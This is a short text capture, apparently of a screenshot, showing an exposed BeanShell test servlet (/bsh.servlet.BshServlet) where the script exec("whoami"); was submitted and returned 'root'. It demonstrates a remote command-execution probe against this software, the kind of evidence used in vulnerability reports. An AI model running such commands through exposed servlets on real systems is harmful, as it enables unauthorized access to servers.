 /bsh.servlet.BshServlet
BeanShell Test Servlet
BeanShell version: 2.0b1.1
Script Output
root
Script Return Value
null
Script
exec("whoami");
Capture Stdout/Stderr: Display Raw Output:
Evaluate